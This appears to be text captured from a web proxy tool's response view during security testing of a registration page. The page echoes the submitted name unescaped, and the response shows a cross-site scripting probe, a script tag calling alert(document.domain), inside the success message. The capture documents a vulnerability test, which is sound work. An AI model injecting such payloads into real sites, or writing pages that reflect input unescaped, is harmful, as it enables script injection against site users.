 Original request Edited request Response
Raw Headers Hex HTML Render
<div class="input-group mb-2 mr-sm-2 mb-sm-0">
<div class="input-group-addon">@</div>
<input type="email" autocomplete="off" size=52 name="email" class="form-control" placeholder="Enter e-mail...">
</div>
<button type="submit" class="btn btn-primary">Register</button>
</form>
<div class="alert alert-success" role="alert">
<strong>Thank you for registration test
<script>alert(document.domain);</script>
!</strong>
<br/>
Your profile is available
<a href="index.php?user=3">here</a>
.</div>
</div>
</div>
</body>
</html>